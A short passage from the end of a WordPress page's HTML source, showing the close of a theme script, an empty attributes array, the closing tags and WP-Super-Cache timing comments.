	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.823 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 14:33:15 -->

<!-- super cache -->